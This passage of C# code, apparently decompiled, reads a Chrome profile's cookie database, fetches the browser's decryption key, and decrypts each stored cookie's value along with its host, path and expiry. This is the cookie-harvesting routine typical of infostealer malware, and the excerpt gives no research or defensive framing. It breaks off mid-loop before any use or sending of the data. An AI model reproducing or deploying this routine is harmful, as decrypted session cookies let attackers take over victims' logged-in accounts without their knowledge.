 string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
sqliteParser sqliteParser = new sqliteParser(text);
sqliteParser.ReadContextTable("cookies");
for (int i = 0; i < sqliteParser.RowLength; i++)
{
cookiesRecord cookiesRecord = null;
try
{
cookiesRecord = new cookiesRecord
{
host_key = sqliteParser.ReadContextValue(i, 1).Trim(),
is_host_key_startwith_dot = (sqliteParser.ReadContextValue(i, 1).Trim()[0] == '.'),
Path = sqliteParser.ReadContextValue(i, 6).Trim(),
is_secure = (sqliteParser.ReadContextValue(i, 8)[0] == '1'),
expiryDate = Convert.ToInt64(sqliteParser.ReadContextValue(i, 7).Trim()) / 1000000L
- 11644473600L,
name = sqliteParser.ReadContextValue(i, 3).Trim(),
decrypted_Value = BrowserDataReader.decrypt_EncryptedValue
(sqliteParser.ReadContextValue(i, 5), chromeKey)
};
bool flag2 = cookiesRecord.expiryDate < 0L;
if (flag2)
{
cookiesRecord.expiryDate = DateTime.Now.AddMonths(12).Ticks - 621355968000000000L;
}